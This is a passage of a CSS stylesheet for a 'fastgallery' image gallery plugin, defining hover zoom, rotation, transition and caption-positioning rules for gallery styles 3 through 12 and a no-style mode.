	  -ms-transition: all .2s ease-in;
	  -o-transition: all .2s ease-in;
	  transition: all .2s ease-in;	
}
.fastgallery.gallery.fg_style3 .fg_zoom:hover {
	-moz-box-sizing:border-box;
	box-sizing:border-box;	
	 -webkit-transition: all .2s ease-in;
	  -moz-transition: all .2s ease-in;
	  -ms-transition: all .2s ease-in;
	  -o-transition: all .2s ease-in;
	  transition: all .2s ease-in;	
}
.fastgallery.gallery.fg_style3 .fastgallery-gallery-icon:hover .fg-gallery-caption {
    color: #FFFFFF;
    transform: translate3d(0px, -30px, 0px);
}
.fastgallery.gallery.fg_style3 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
	 transform:         scale(1); /* CSS3 */
	 -moz-transform:    scale(1); /* Firefox */
	 -webkit-transform: scale(1); /* Webkit */
	 -o-transform:      scale(1); /* Opera */
	 -ms-transform:     scale(1); /* IE 9 */		  
}
.fastgallery.gallery.fg_style3 .fastgallery-gallery-icon:hover img {
	 border-radius:0;
	 transform:         scale(0.9); /* CSS3 */
	 -moz-transform:    scale(0.9); /* Firefox */
	 -webkit-transform: scale(0.9); /* Webkit */
	 -o-transform:      scale(0.9); /* Opera */
	 -ms-transform:     scale(0.9); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style3 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50px;
	opacity: 1;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: left;
	width: 100%;
	display:table;
	text-align:center;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.fg_style3 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
/* STYLE 4 */
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style4 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 50px;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	top:50%;
	left:0%;
	width: 100%;
	display:table;
	text-align:center;
	background:none!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.fg_style4 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon .fg_zoom:hover a,
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon .fg_zoom.fg_over a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style4 .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 5 */
.fastgallery.gallery.fg_style5 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px;
	 transform:         scale(1) rotate(0deg); /* CSS3 */
	 -moz-transform:    scale(1) rotate(0deg); /* Firefox */
	 -webkit-transform: scale(1) rotate(0deg); /* Webkit */
	 -o-transform:      scale(1) rotate(0deg); /* Opera */
	 -ms-transform:     scale(1) rotate(0deg); /* IE 9 */	   	
}
.fastgallery.gallery.fg_style5 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2) rotate(15deg); /* CSS3 */
	 -moz-transform:    scale(1.2) rotate(15deg); /* Firefox */
	 -webkit-transform: scale(1.2) rotate(15deg); /* Webkit */
	 -o-transform:      scale(1.2) rotate(15deg); /* Opera */
	 -ms-transform:     scale(1.2) rotate(15deg); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style5 .fg-gallery-caption {
	display:none;	
}
.fastgallery.gallery.fg_style5 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastgallery.gallery.fg_style5 .fastgallery-gallery-icon .icon-plus:before {
	content: "\e6ef"!important;		
}
.fastgallery.gallery.fg_style5 .fastgallery-gallery-icon .fg_zoom:hover a {
	opacity:1;
	transfom: 		   scale(1.2) rotate(15deg);
	-moz-transform:    scale(1.2) rotate(15deg); /* Firefox */
	-webkit-transform: scale(1.2) rotate(15deg); /* Webkit */
	-o-transform:      scale(1.2) rotate(15deg); /* Opera */
	-ms-transform:     scale(1.2) rotate(15deg); /* IE 9 */			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 6 */
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon .fg-zoom-icon {
	left:-100%;
	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastgallery.fg_style6 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastgallery.fg_style6 .fastgallery-gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon .fg_zoom:hover a, 
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon .fg_zoom.fg_over a,
.fastgallery.gallery.fg_style6 .fastgallery-gallery-icon.no-caption .fg_zoom:hover a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 7 */
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon .fg-zoom-icon {
	left:-100%;
	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastgallery.fg_style7 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastgallery.fg_style7 .fastgallery-gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon .fg_zoom a {
	bottom:-100%;	
}
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon .fg_zoom:hover a, 
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon .fg_zoom.fg_over a,
.fastgallery.gallery.fg_style7 .fastgallery-gallery-icon.no-caption .fg_zoom:hover a {
	opacity:1;
	bottom:0;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 8 */
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon .fg-zoom-icon {
	left:-100%;
	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastgallery.fg_style8 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastgallery.fg_style8 .fastgallery-gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon .fg_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon .fg_zoom:hover a, 
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon .fg_zoom.fg_over a,
.fastgallery.gallery.fg_style8 .fastgallery-gallery-icon.no-caption .fg_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
/* STYLE 9 */
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon .fg-zoom-icon {
	left:50%;
	top:-100%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    			
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastgallery.fg_style9 .fg-gallery-caption {
	position:absolute;
	bottom:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	background:none!important;
}
.fastgallery.fg_style9 .fastgallery-gallery-icon:hover .fg-gallery-caption {
	bottom:50%;
	margin-bottom:-50px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon .fg_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon .fg_zoom:hover a, 
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon .fg_zoom.fg_over a,
.fastgallery.gallery.fg_style9 .fastgallery-gallery-icon.no-caption .fg_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
/* STYLE 9 */
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon .fg-zoom-icon {
	left:50%;
	top:-100%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;	
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;		
	margin-left:-15px;
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
 				
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastgallery.fg_style10 .fg-gallery-caption {
	position:absolute;
	bottom:0;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	background:none!important;
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon .fg_zoom a {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */		
}
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon .fg_zoom:hover a, 
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon .fg_zoom.fg_over a,
.fastgallery.gallery.fg_style10 .fastgallery-gallery-icon.no-caption .fg_zoom:hover a {
	opacity:1;
	transform:         scale(1); /* CSS3 */
	-moz-transform:    scale(1); /* Firefox */
	-webkit-transform: scale(1); /* Webkit */
	-o-transform:      scale(1); /* Opera */
	-ms-transform:     scale(1); /* IE 9 */	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
/* STYLE 11 */
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style11 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 100%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	right: 0;
	text-align: left;
	width: 50%;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon .fg_zoom a {
	width:50%;
}
.fastgallery.fg_style11 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -10px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon:hover .fg_zoom a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style11 .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 12 */
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style12 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 100%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: left;
	width: 50%;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon .fg_zoom a {
	width:50%;
	right:0;
}
.fastgallery.fg_style12 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -10px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon:hover .fg_zoom a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style12 .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* NO STYLE */
.fg_no_style .fg-gallery-caption {
	display:none;	
}
.fg_no_style.fg_over_image_on .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2)!important;
	 -moz-transform:    scale(1.2)!important; 
	 -webkit-transform: scale(1.2)!important;
	 -o-transform:      scale(1.2)!important;
	 -ms-transform:     scale(1.2)!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		 		
}
.fg_no_style.fg_over_image_on .fastgallery-gallery-icon img {
	 transform:         scale(1.0)!important;
	 -moz-transform:    scale(1.0)!important; 
	 -webkit-transform: scale(1.0)!important;
